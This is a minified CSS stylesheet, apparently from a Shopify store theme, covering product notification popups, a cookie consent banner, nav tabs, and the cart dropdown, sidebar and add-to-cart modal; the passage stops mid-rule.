.notifyjs-container > div .noti-product-item .content-img {display: table-cell;vertical-align: middle;width: 30%;padding: 0;text-align: center;}.notifyjs-corner .notifyjs-container > div .noti-product-item .content-img img {width: 100%;border-radius: 5px 0 0 5px;-moz-border-radius: 5px 0 0 5px;-webkit-border-radius: 5px 0 0 5px;-ms-border-radius: 5px 0 0 5px;}.notifyjs-corner .notifyjs-container > div .noti-product-item .notify-detail {display: table-cell;vertical-align: middle;text-align: start;width: 70%;padding: 10px;}.notifyjs-corner .notifyjs-container > div .noti-product-item .country_text, .notifyjs-corner .notifyjs-container > div .noti-product-item .noti-title {margin: 0 0 6px;font-weight: 400;font-size: calc(var(--body-font-size) - 3px);}.notifyjs-corner .notifyjs-container > div .noti-product-item .product-name {height: auto !important;text-align: start !important;padding: 0 !important;font-size: calc(var(--body-font-size) - 1px);margin: 0 0 5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.notifyjs-corner .notifyjs-container > div .noti-product-item .product-name a {font-size: calc(var(--body-font-size) - 1px);color: var(--body-title-product);font-weight: 700;}.notifyjs-corner .notifyjs-container > div .noti-product-item .product-price {font-size: var(--body-font-size);overflow: hidden;margin: 0 0 2px;}.notifyjs-corner .notifyjs-container > div .noti-product-item .price, .notifyjs-corner .notifyjs-container > div .noti-product-item .price-sale {font-size: var(--body-font-size);}.notifyjs-corner .notifyjs-container > div .noti-product-item .price-compare {font-size: calc(var(--body-font-size) - 3px);}.notifyjs-corner .notifyjs-container > div .noti-product-item .noti-time, .notifyjs-corner .notifyjs-container > div .noti-product-item .sell-time {color: var(--body-light-color);font-weight: 400;font-size: calc(var(--body-font-size) - 4px);}.add-to-cart-sticky {position: fixed;z-index: 9999;left: 0;bottom: 0;padding: 10px 0 0;width: 100%;display: none;background: var(--body-second-color);-webkit-box-shadow: 0 0 10px var(--body-border-color);-ms-transform: 0 0 10px var(--body-border-color);-o-transform: 0 0 10px var(--body-border-color);box-shadow: 0 0 10px var(--body-border-color);}@media (max-width: 812px) {.add-to-cart-sticky {padding-bottom: calc(env(safe-area-inset-bottom)/2);}}@media (min-width: 992px) {.add-to-cart-sticky {display: none !important;}}.add-to-cart-sticky.show {display: block;}.add-to-cart-sticky .product-action {display: flex;justify-content: center;align-self: center;align-items: center;width: 100%;}.add-to-cart-sticky .btn {padding-top: 5px;padding-bottom: 5px;line-height: 28px;margin-bottom: 7px;}@media (max-width: 359px) {.add-to-cart-sticky .btn {-webkit-padding-start: 18px;padding-inline-start: 18px;-webkit-padding-end: 18px;padding-inline-end: 18px;}}.add-to-cart-sticky select {height: 40px;line-height: 40px;background-color: var(--body-background-color);color: var(--body-title-color);max-width: 60%;margin: 0 0 7px;-webkit-margin-end: 10px;margin-inline-end: 10px;}@media (min-width: 380px) {.add-to-cart-sticky select {-webkit-margin-end: 15px;margin-inline-end: 15px;}}@media (max-width: 1199px) and (min-width: 992px) {#hi-eu-opt-in {display: table;table-layout: fixed;}}@media (max-width: 1024px) {#hi-eu-opt-in {display: none;table-layout: fixed;}}#hi-eu-opt-in.active {z-index: 99;position: fixed;width: 100%;bottom: 0;padding-top: 15px;padding-bottom: 15px;-webkit-padding-start: 5%;padding-inline-start: 5%;-webkit-padding-end: 5%;padding-inline-end: 5%;}@media (min-width: 1400px) {#hi-eu-opt-in.active {-webkit-padding-start: 60px;padding-inline-start: 60px;-webkit-padding-end: 60px;padding-inline-end: 60px;}}#hi-eu-opt-in #hi-cookie-box {width: 100%;max-width: 1200px;margin: 0 auto;overflow: hidden;}@media (min-width: 1200px) {#hi-eu-opt-in #hi-cookie-box {text-align: end;}}#hi-eu-opt-in .hi-cookie-head, #hi-eu-opt-in .hi-cookie-intro {margin: 0;width: 55%;padding: 0 15px;float: left;clear: both;text-align: start;}@media (max-width: 1199px) {#hi-eu-opt-in .hi-cookie-head, #hi-eu-opt-in .hi-cookie-intro {width: auto;display: table-cell;float: none;}}@media (max-width: 767px) {#hi-eu-opt-in .hi-cookie-head, #hi-eu-opt-in .hi-cookie-intro {width: 100%;display: block;padding: 0;}}#hi-eu-opt-in .hi-cookie-head .read-more, #hi-eu-opt-in .hi-cookie-head br, #hi-eu-opt-in .hi-cookie-intro .read-more, #hi-eu-opt-in .hi-cookie-intro br {display: none;}#hi-eu-opt-in .hi-cookie-happy {display: inline-block;padding: 0 15px;margin: 0;width: 18%;text-align: start;}@media (max-width: 1199px) {#hi-eu-opt-in .hi-cookie-happy {width: auto;display: table-cell;float: none;margin: 0;}}@media (max-width: 767px) {#hi-eu-opt-in .hi-cookie-happy {width: 100%;display: block;padding: 0;}}#hi-eu-opt-in .hi-cookie-btn {display: inline-block;width: auto;margin: 5px 5px 0;cursor: pointer;}@media (min-width: 1200px) {#hi-eu-opt-in .hi-cookie-btn {margin-top: 3px;}}#hi-eu-opt-in .hi-cookie-btn.disagree {padding: 5px 20px;border-radius: 50px 50px 50px 50px;-moz-border-radius: 50px 50px 50px 50px;-webkit-border-radius: 50px 50px 50px 50px;-ms-border-radius: 50px 50px 50px 50px;}@media (min-width: 768px) {#hi-eu-opt-in .hi-cookie-btn.disagree {padding: 5px 25px;}}#hi-eu-opt-in .hi-cookie-btn.agree {padding: 5px 20px;border-radius: 50px 50px 50px 50px;-moz-border-radius: 50px 50px 50px 50px;-webkit-border-radius: 50px 50px 50px 50px;-ms-border-radius: 50px 50px 50px 50px;}@media (min-width: 768px) {#hi-eu-opt-in .hi-cookie-btn.agree {padding: 5px 25px;}}.section-recently-viewed {padding: 47px 0 0;}.section-recently-viewed .title-wrapper {margin: 0 0 14px;}.section-recently-viewed .product {position: relative;float: left;padding: 0 10px;}.section-recently-viewed .product:before {content: "";width: 1px;height: 85%;background: var(--body-border-color);position: absolute;left: 0;top: 50%;transform: translateY(-50%);}.section-recently-viewed .collection > .product:first-child:before, .section-recently-viewed .owl-item.current .product:before {content: none;}.section-recently-viewed .owl-stage-outer {text-align: center;}.section-recently-viewed .owl-carousel .owl-nav {top: -55px;}.section-recently-viewed .owl-carousel .owl-dots {position: static;transform: translate(0);}.product-listing-items .listing-items-col, .product-listing-section .listing-items-col {margin: 0 0 30px;}.product-listing-items .listing-items-col > h4, .product-listing-section .listing-items-col > h4 {border-bottom: 1px solid var(--body-border-color);margin: 0 0 40px;font-weight: 400;padding-bottom: 11px;line-height: 32px;position: relative;}.product-listing-items .listing-items-col > h4:before, .product-listing-section .listing-items-col > h4:before {content: "";width: 100%;height: 2px;background: var(--main-color);position: absolute;left: 0;right: 0;bottom: -1px;width: 85px;}.product-listing-items .listing-items-col .listing-item, .product-listing-section .listing-items-col .listing-item {margin: 0 0 20px;}.product-listing-items .listing-items-col .listing-item > div, .product-listing-section .listing-items-col .listing-item > div {margin: 0 -10px;}.product-listing-items .listing-items-col .listing-item .product-image, .product-listing-section .listing-items-col .listing-item .product-image {padding: 0 10px;}.product-listing-items .listing-items-col .listing-item .featured-img, .product-listing-section .listing-items-col .listing-item .featured-img {display: block;position: relative;}.product-listing-items .listing-items-col .listing-item .featured-img.product-ratio-false img:not(.img-lazy), .product-listing-section .listing-items-col .listing-item .featured-img.product-ratio-false img:not(.img-lazy) {position: static;}.product-listing-items .listing-items-col .listing-item .featured-img img, .product-listing-section .listing-items-col .listing-item .featured-img img {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}.product-listing-items .listing-items-col .listing-item .featured-img img.auto-crop-true, .product-listing-section .listing-items-col .listing-item .featured-img img.auto-crop-true {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";}.product-listing-items .listing-items-col .listing-item .featured-img img.auto-crop-false, .product-listing-section .listing-items-col .listing-item .featured-img img.auto-crop-false {-o-object-fit: contain;object-fit: contain;font-family: "object-fit: contain";}.product-listing-items .listing-items-col .listing-item .product-content, .product-listing-section .listing-items-col .listing-item .product-content {padding: 0 10px;}.product-listing-items .listing-items-col .listing-item .product-content .product-content-inner, .product-listing-section .listing-items-col .listing-item .product-content .product-content-inner {height: 100%;flex-direction: column;display: flex;}.product-listing-items .listing-items-col .listing-item .product-content .product-content-inner > a, .product-listing-section .listing-items-col .listing-item .product-content .product-content-inner > a {display: block;font-weight: 700;color: var(--body-title-product);margin: 0 0 3px;}.product-listing-items .listing-items-col .listing-item .product-content .product-content-inner > a:hover, .product-listing-section .listing-items-col .listing-item .product-content .product-content-inner > a:hover {color: var(--main-color);}.product-listing-items .listing-items-col .listing-item .product-content .spr-badge, .product-listing-section .listing-items-col .listing-item .product-content .spr-badge {margin-bottom: 7px;}.product-listing-items .listing-items-col .listing-item .product-content .product-price, .product-listing-section .listing-items-col .listing-item .product-content .product-price {margin-top: 1.667em;}.product-listing-items .listing-items-col .listing-item .product-content .price, .product-listing-items .listing-items-col .listing-item .product-content .price-sale, .product-listing-section .listing-items-col .listing-item .product-content .price, .product-listing-section .listing-items-col .listing-item .product-content .price-sale {font-size: calc(var(--body-font-size) + 1px);color: var(--body-price-color);float: none;display: inline-block;}.product-listing-items .listing-items-col .listing-item .product-content .price-compare, .product-listing-section .listing-items-col .listing-item .product-content .price-compare {font-size: calc(var(--body-font-size) - 2px);color: var(--body-price-sold-out-color);}.product-listing-items .listing-items-col .listing-item:last-child, .product-listing-section .listing-items-col .listing-item:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.product-listing-items.layout-full, .product-listing-section.layout-full {-webkit-padding-start: 15px;padding-inline-start: 15px;-webkit-padding-end: 15px;padding-inline-end: 15px;}.product-listing-items.layout-full > div, .product-listing-section.layout-full > div {margin: 0 auto;max-width: 1400px;}.nav-tabs {border: none;border-bottom: 1px solid var(--body-border-color);}.nav-tabs li {float: none;display: inline-block;position: relative;border: none;margin: 0;}.nav-tabs li .nav-link, .nav-tabs li .nav-link.active, .nav-tabs li .nav-link.show, .nav-tabs li a {border: none;background: none;color: var(--body-title-color);border-radius: 0 0 0 0;-moz-border-radius: 0 0 0 0;-webkit-border-radius: 0 0 0 0;-ms-border-radius: 0 0 0 0;}.nav-tabs li a {line-height: 24px;margin: 0;padding: 0 0 9px;display: block;position: relative;font-size: calc(var(--body-font-size) + 1px);text-align: center;cursor: pointer;}.nav-tabs li a:before {width: 0;height: 2px;z-index: 1;background-color: var(--main-color);right: 50%;bottom: 0;}.nav-tabs li a:after, .nav-tabs li a:before {content: "";opacity: 0;position: absolute;left: 50%;transition: all .3s ease 0s;}.nav-tabs li a:after {background: var(--main-color);height: 6px;width: 10px;bottom: -4px;transform: translate(-50%);border-radius: 0 0 10px 10px;-moz-border-radius: 0 0 10px 10px;-webkit-border-radius: 0 0 10px 10px;-ms-border-radius: 0 0 10px 10px;}.nav-tabs li a:focus, .nav-tabs li a:hover {border: none;background: none;}.nav-tabs li a:focus {color: var(--body-title-color);}@media (min-width: 1025px) {.nav-tabs li a:hover {color: var(--body-title-color);}.nav-tabs li a:hover:before {opacity: 1;left: 0;right: 0;width: 100%;}.nav-tabs li a:hover:after {opacity: 1;z-index: 1;}}.nav-tabs li a.active {background: none;border: none;color: var(--body-title-color);font-weight: var(--font-bold);}.nav-tabs li a.active:before {opacity: 1;left: 0;right: 0;width: 100%;}.nav-tabs li a.active:after {opacity: 1;z-index: 1;}.nav-tab-wrapper {margin: 0 auto 16px;position: relative;}.nav-tab-wrapper .nav {display: block;}@media (max-width: 1024px) {.nav-tab-wrapper .nav {white-space: nowrap;overflow-y: hidden;overflow-x: auto;padding-bottom: 7px;border: none;}.nav-tab-wrapper .nav:before {content: "";height: 1px;background: var(--body-border-color);position: absolute;left: 0;right: 0;bottom: 7px;}}@media (max-width: 812px) {.nav-tab-wrapper .nav {-webkit-overflow-scrolling: touch;}}.nav-tab-wrapper .nav.align-left {text-align: center;}@media (min-width: 1022px) {.nav-tab-wrapper .nav.align-left {text-align: start;}}.nav-tab-wrapper .nav.align-center {text-align: center;}@media (min-width: 1025px) {.nav-tab-wrapper .nav.align-center {position: absolute;left: 50%;top: -53px;white-space: nowrap;transform: translate(-50%);}}@media (min-width: 992px) {.nav-tab-wrapper .nav.align-center.tab-heading-1 {top: -48px;border-bottom: none;}}.nav-tab-wrapper .nav.align-right {text-align: center;}@media (min-width: 1025px) {.nav-tab-wrapper .nav.align-right {position: absolute;top: -53px;right: 0;white-space: nowrap;text-align: end;}}@media (min-width: 992px) {.nav-tab-wrapper .nav.align-right.tab-heading-1 {top: -42px;border-bottom: none;}}.sb-progress {height: 18px;background: #707070;margin: 0 0 10px;}.sb-progress, .sb-progress .sb-progress-bar, .sb-progress .sc-progress-bar {border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;}.sb-progress .sb-progress-bar, .sb-progress .sc-progress-bar {background: #222;display: block;color: var(--white);padding: 0 10px;text-align: center;line-height: 18px;background-image: linear-gradient(to top right, rgba(255, 255, 255, 0.15) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.15) 0, rgba(255, 255, 255, 0.15) 75%, transparent 0, transparent);background-size: 40px 40px;-webkit-animation: move 2s linear infinite;animation: move 2s linear infinite;}.progress-shipping-false {display: none;}.sb-text {padding: 0 0 20px;}.sb-text .money {font-weight: 700;}.cart-dd, .cart-sb {margin: 0;padding: 15px 25px 10px;width: 335px;background: var(--body-background-color);position: absolute;left: auto;top: 100%;right: 0;transition: all .35s ease;}.cart-dd #cart-info, .cart-sb #cart-info {text-align: start;}.cart-dd #cart-info .items, .cart-sb #cart-info .items {overflow: hidden;}.cart-dd #cart-info .cart-item-empty, .cart-sb #cart-info .cart-item-empty {padding: 10px 0;}.cart-dd #cart-info .cart-item-empty p, .cart-sb #cart-info .cart-item-empty p {margin: 0 0 5px;}.cart-dd #cart-info h1, .cart-sb #cart-info h1 {text-transform: none;margin: 0;padding: 15px 15px 0;}.cart-dd #cart-info .items-inner, .cart-sb #cart-info .items-inner {overflow: hidden;position: relative;display: table;width: 100%;table-layout: fixed;margin: 0;padding: 15px 0;border-bottom: 1px solid var(--body-border-color);}.cart-dd #cart-info .items-inner .cart-item-image, .cart-sb #cart-info .items-inner .cart-item-image {float: none;display: table-cell;vertical-align: top;width: 85px;text-align: center;padding: 0;-webkit-padding-end: 15px;padding-inline-end: 15px;}.cart-dd #cart-info .items-inner .cart-item-image img, .cart-sb #cart-info .items-inner .cart-item-image img {max-width: 100%;}.cart-dd #cart-info .items-inner .cart-item-info, .cart-sb #cart-info .items-inner .cart-item-info {float: none;display: table-cell;vertical-align: top;text-align: start;-webkit-padding-end: 5px;padding-inline-end: 5px;}.cart-dd #cart-info .items-inner .cart-item-quantity, .cart-sb #cart-info .items-inner .cart-item-quantity {padding: 0 0 8px;}.cart-dd #cart-info .items-inner .cart-item-quantity span, .cart-sb #cart-info .items-inner .cart-item-quantity span {color: var(--body-light-color);}.cart-dd #cart-info .items-inner .cart-close, .cart-sb #cart-info .items-inner .cart-close {float: none;display: table-cell;vertical-align: top;width: 20px;height: 20px;line-height: 20px;text-align: end;font-size: 12px;}.cart-dd #cart-info .items-inner .cart-close svg path, .cart-sb #cart-info .items-inner .cart-close svg path {fill: var(--body-light-color);}.cart-dd #cart-info .items-inner .cart-close:hover svg path, .cart-sb #cart-info .items-inner .cart-close:hover svg path {fill: var(--main-color);}.cart-dd #cart-info .items-inner .cart-item-title, .cart-sb #cart-info .items-inner .cart-item-title {margin: 0;padding: 0 0 10px;line-height: 1.2;font-weight: 700;}.cart-dd #cart-info .items-inner .cart-item-title a, .cart-sb #cart-info .items-inner .cart-item-title a {font-size: var(--product-font-size);color: var(--body-title-product);}.cart-dd #cart-info .items-inner .cart-item-title a:hover, .cart-sb #cart-info .items-inner .cart-item-title a:hover {color: var(--main-color);}.cart-dd #cart-info .items-inner .cart-item-price, .cart-sb #cart-info .items-inner .cart-item-price {color: var(--body-price-color);line-height: 1.3;font-size: calc(var(--body-font-size) + 1px);}.cart-dd #cart-info .items-inner:last-child, .cart-sb #cart-info .items-inner:last-child {border-bottom: none;}.cart-dd #cart-info .subtotal, .cart-sb #cart-info .subtotal {border-top: 1px solid var(--body-border-color);border-bottom: 1px solid var(--body-border-color);overflow: hidden;width: 100%;padding: 14px 0;text-align: start;font-size: var(--size-h4);}.cart-dd #cart-info .subtotal > span.cart-item-total-price, .cart-sb #cart-info .subtotal > span.cart-item-total-price {color: var(--body-price-color);font-weight: 700;float: right;}.cart-dd .action, .cart-sb .action {overflow: hidden;margin: 0;padding: 15px 0 11px;}.cart-dd .cart-loading, .cart-sb .cart-loading {text-align: center;}.cart-dd .cart-loading:before, .cart-sb .cart-loading:before {content: "";margin: 0 auto;display: block;width: 24px;height: 24px;background: var(--main-color);-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;-webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 64 64'%3E%3Cpath d='M31.872 0a31.893 31.893 0 00-20.48 7.424c11.072-8.96 27.392-8.32 37.632 1.984a28.121 28.121 0 015.696 31.68c-.64 1.856-.32 3.2.768 4.352 1.344 1.28 3.904 1.472 5.376 0 .192-.192.768-.96.96-1.536 4.544-11.52 2.112-25.152-7.168-34.496C48.32 3.136 40.064 0 31.872 0zM5.696 17.536c-.896 0-1.856.32-2.496 1.024-.192.192-.832.96-.96 1.536-4.544 11.52-2.176 25.152 7.168 34.496 11.84 11.84 30.656 12.48 43.264 1.984-11.072 8.96-27.392 8.32-37.696-1.984C6.4 46.016 4.544 33.28 9.28 22.912c.704-1.856.384-3.2-.768-4.352-.704-.704-1.728-1.088-2.816-1.024z'/%3E%3C/svg%3E");mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 64 64'%3E%3Cpath d='M31.872 0a31.893 31.893 0 00-20.48 7.424c11.072-8.96 27.392-8.32 37.632 1.984a28.121 28.121 0 015.696 31.68c-.64 1.856-.32 3.2.768 4.352 1.344 1.28 3.904 1.472 5.376 0 .192-.192.768-.96.96-1.536 4.544-11.52 2.112-25.152-7.168-34.496C48.32 3.136 40.064 0 31.872 0zM5.696 17.536c-.896 0-1.856.32-2.496 1.024-.192.192-.832.96-.96 1.536-4.544 11.52-2.176 25.152 7.168 34.496 11.84 11.84 30.656 12.48 43.264 1.984-11.072 8.96-27.392 8.32-37.696-1.984C6.4 46.016 4.544 33.28 9.28 22.912c.704-1.856.384-3.2-.768-4.352-.704-.704-1.728-1.088-2.816-1.024z'/%3E%3C/svg%3E");}.cart-dd {margin-top: 6px;border: 1px solid var(--body-border-color);border-top: none;visibility: hidden;z-index: -999;display: block;opacity: 0;transition: opacity .3s ease-in-out;transform: translateY(10px);border-radius: 0 0 10px 10px;-moz-border-radius: 0 0 10px 10px;-webkit-border-radius: 0 0 10px 10px;-ms-border-radius: 0 0 10px 10px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);-ms-transform: 0 6px 12px rgba(0, 0, 0, 0.176);-o-transform: 0 6px 12px rgba(0, 0, 0, 0.176);box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);}@media (max-width: 340px) {.cart-dd {width: 100%;min-width: 290px;}}.cart-dd:before {content: "";height: 2px;background: var(--main-color);position: absolute;left: -1px;top: -1px;right: -1px;}.cart-dd:after {content: "";height: 12px;position: absolute;left: 0;top: -7px;right: 0;}.cart-dd #cart-info .items {max-height: 320px;overflow-y: auto;}.cart-dd .action {overflow: hidden;}.cart-dd .action .btn {padding: 5px 15px;font-weight: 400;}.cart-dd .action .btn-1, .cart-dd .action .shopify-challenge__container .shopify-challenge__button, .shopify-challenge__container .cart-dd .action .shopify-challenge__button {float: right;}.cart-sb {padding-top: 0;position: fixed;top: 0 !important;right: 0 !important;z-index: 9999999;height: 100%;display: block;transform: translate(390px);-webkit-box-shadow: 0 0 0 #fff !important;-ms-transform: 0 0 0 #fff !important;-o-transform: 0 0 0 #fff !important;box-shadow: 0 0 0 #fff !important;transition: all 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);}@media (max-width: 390px) {.cart-sb {width: 100%;}}.cart-sb form {display: block;width: 100%;height: 100%;}.cart-sb .cart-sb-title {padding: 10px 20px;margin: 0 -25px 5px;position: relative;background: var(--main-color);color: var(--main-color-text);text-align: center;}.cart-sb .cart-sb-title .c-close {font-size: var(--body-font-size);cursor: pointer;text-align: center;color: var(--main-color-text);width: 45px;height: 45px;line-height: 45px;position: absolute;left: 8px;top: 0;transition: all .35s ease 0s;}.cart-sb .cart-sb-title .c-close svg path {fill: var(--main-color-text);}.cart-sb .cart-sb-title .c-close:hover {color: var(--body-price-sale-color);}.cart-sb .cart-sb-title .c-close:hover svg path {fill: var(--body-price-sale-color);}.cart-sb .cart-sb-title .c-title {display: block;font-size: calc(var(--body-font-size) + 1px);text-transform: uppercase;color: inherit;line-height: 25px;font-weight: 700;}.cart-sb .cart-content {opacity: 0;visibility: hidden;transition: all .2s ease-out 0s;}.cart-sb #cart-info {border: 0;overflow-y: auto;max-height: calc(100% - 246px);}.cart-sb #cart-info.shipping-true {max-height: calc(100% - 312px);}.cart-sb #cart-info .items-inner {opacity: 0;transform: translateY(100px);}.cart-sb #cart-info .items-inner .cart-close {text-align: start;}.cart-sb #cart-info .subtotal {border-bottom: none;padding: 20px 0 5px;}.cart-sb #cart-info .animated-0 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;}.cart-sb #cart-info .animated-1 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.22s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.32s;}.cart-sb #cart-info .animated-2 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.28s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.38s;}.cart-sb #cart-info .animated-3 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.34s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.44s;}.cart-sb #cart-info .animated-4 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;}.cart-sb #cart-info .animated-5 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.46s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.56s;}.cart-sb #cart-info .animated-6 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.52s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.62s;}.cart-sb #cart-info .animated-7 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.58s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.68s;}.cart-sb #cart-info .animated-8 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.64s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.74s;}.cart-sb #cart-info .animated-9 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;}.cart-sb #cart-info .animated-10 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.76s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.86s;}.cart-sb #cart-info .animated-11 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.82s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.92s;}.cart-sb #cart-info .animated-12 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.88s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.98s;}.cart-sb #cart-info .animated-13 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.94s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.04s;}.cart-sb #cart-info .animated-14 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;}.cart-sb #cart-info .animated-15 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.06s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.16s;}.cart-sb #cart-info .animated-16 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.12s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.22s;}.cart-sb #cart-info .animated-17 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.18s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s;}.cart-sb #cart-info .animated-18 {transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.24s, opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.34s;}.cart-sb .action .btn {width: 100%;padding: 10px;margin: 0 auto 10px;}.cart-sb .action .btn:last-child {margin-bottom: 0;}.cart-sb .wrap-action {position: absolute;left: 20px;right: 20px;bottom: 20px;background: var(--body-background-color);}.cart-sb.opened {margin-top: 0 !important;transform: translate(0);}@media (max-width: 319px) {.cart-sb.opened {max-width: 250px;}}.cart-sb.opened .c-close {opacity: 1;}.cart-sb.opened #cart-info .items-inner {opacity: 1;transform: translate(0);}.cart-sb.opened .cart-content {opacity: 1;visibility: visible;}.navmenu-shopping-cart .btn {min-width: 180px;}.wrap-progress.progress-shipping-false {display: none;}#layer-addcart-modal {z-index: 99999;}#layer-addcart-modal .addcart-overlay {background: rgba(0, 0, 0, 0.5);height: 100%;position: fixed;left: 0;top: 0;width: 100%;z-index: 99992;}#layer-addcart-modal .addcart-modal-close {position: absolute;top: -25px;right: -15px;cursor: pointer;text-align: center;z-index: 9999;padding: 0;margin: 0;display: flex;align-items: center;justify-content: center;width: 45px;height: 45px;line-height: 45px;background: var(--main-color);border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);-ms-transform: 0 0 0 rgba(0, 0, 0, 0.5);-o-transform: 0 0 0 rgba(0, 0, 0, 0.5);box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);transition: all .35s ease 0s;}#layer-addcart-modal .addcart-modal-close svg path {fill: var(--white);}@media (hover: hover) {#layer-addcart-modal .addcart-modal-close:hover {background: var(--button-hover-btn1);}#layer-addcart-modal .addcart-modal-close:hover svg path {fill: var(--button-hover-btn1-txt);}}#layer-addcart-modal .addcart-modal-box {position: absolute;top: 50%;width: 90%;margin: 0 5%;height: auto;max-height: 90%;z-index: 99999;background: var(--body-background-color);display: flex;flex-direction: column;border-radius: 20px 20px 20px 20px;-moz-border-radius: 20px 20px 20px 20px;-webkit-border-radius: 20px 20px 20px 20px;-ms-border-radius: 20px 20px 20px 20px;-webkit-box-shadow: 0 0 7px 5px rgba(0, 0, 0, 0.3);-ms-transform: 0 0 7px 5px rgba(0, 0, 0, 0.3);-o-transform: 0 0 7px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 7px 5px rgba(0, 0, 0, 0.3);transform: translateY(-50%);}@media (min-width: 768px) {#layer-addcart-modal .addcart-modal-box {margin: 0 calc(50% - 340px);width: 680px;}}#layer-addcart-modal .addcart-modal-box .addcart-modal-content {height: 100%;padding: 20px;overflow-y: auto;}@media (min-width: 480px) {#layer-addcart-modal .addcart-modal-box .addcart-modal-content {padding: 30px;}}#layer-addcart-modal .addcart-modal-box p {color: inherit;line-height: 30px;display: inline-block;margin: 0;-webkit-margin-end: 5px;margin-inline-end: 5px;}@media (max-width: 767px) {#layer-addcart-modal .addcart-modal-box p {margin-bottom: 20px;}}#layer-addcart-modal .addcart-modal-box p a {color: inherit;}#layer-addcart-modal .addcart-modal-box p a:hover {color: inherit;text-decoration: underline;}#layer-addcart-modal .addcart-modal-content .note {color: #5bb300;line-height: 20px;margin: 0 0 30px;}@media (max-width: 767px) {#layer-addcart-modal .addcart-modal-content .note {margin-bottom: 20px;-webkit-padding-end: 20px;padding-inline-end: 20px;}}#layer-addcart-modal .addcart-modal-content .note svg {-webkit-margin-end: 10px;margin-inline-end: 10px;}#layer-addcart-modal .addcart-modal-content .note svg path {fill: #5bb300;}#layer-addcart-modal .addcart-modal-product {overflow: hidden;padding: 0 0 20px;}#layer-addcart-modal .addcart-modal-product .addcart-modal-image {float: left;max-width: 100px;margin: 0;-webkit-margin-end: 20px;margin-inline-end: 20px;}@media (min-width: 480px) {#layer-addcart-modal .addcart-modal-product .addcart-modal-image {-webkit-margin-end: 30px;margin-inline-end: 30px;}}#layer-addcart-modal .addcart-modal-product .addcart-modal-info {-webkit-margin-start: 120px;margin-inline-start: 120px;}@media (min-width: 480px) {#layer-addcart-modal .addcart-modal-product .addcart-modal-info {-webkit-margin-start: 130px;margin-inline-start: 130px;}}#layer-addcart-modal .addcart-modal-product .addcart-modal-info strong {margin: 0;-webkit-margin-end: 10px;margin-inline-end: 10px;}#layer-addcart-modal .addcart-modal-product .addcart-modal-info > div {margin: 0 0 8px;}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-title {font-weight: 700;color: var(--body-title-product);font-size: calc(var(--body-font-size) + 2px);}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-qty strong {font-weight: 400;}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-price {font-size: 18px;}#layer-addcart-modal .addcart-modal-product .addcart-modal-info .addcart-modal-price strong {color: var(--body-general-color);font-weight: 400;}#layer-addcart-modal .addcart-modal-action {padding: 20px 0 